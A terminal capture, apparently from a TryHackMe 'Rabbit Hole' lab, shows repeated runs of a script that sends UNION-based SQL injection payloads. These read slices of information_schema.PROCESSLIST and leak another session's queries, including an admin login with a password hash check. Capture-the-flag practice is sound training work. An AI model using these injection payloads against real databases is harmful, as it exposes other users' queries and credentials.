 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/Rabbit Hole]
└─$ ./get.sh
SELECT * FROM logins where username ="/" UNION SELECT 1, SUBSTRING((SELECT INFO FROM information_schema.PROCESSLIST WHERE ID = (SELECT MIN(ID) FROM information_schema.PROCESSLIIT 2
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/Rabbit Hole]
└─$ ./get.sh
SELECT * from users where (username= 'admin' and password=md5('
) -- -" ORDER BY login_time DESC LI
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/Rabbit Hole]
└─$ ./get.sh
SELECT * FROM logins where username ="/" UNION SELECT 1, SUBSTRING((SELECT INFO FROM information_schema.PROCESSLIST WHERE ID = (SELECT MIN(ID) FROM information_schema.PROCESSLIST)), 177, 16
) -- -" ORDER BY login_time DESC LI
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/Rabbit Hole]
└─$
Rabbit Hole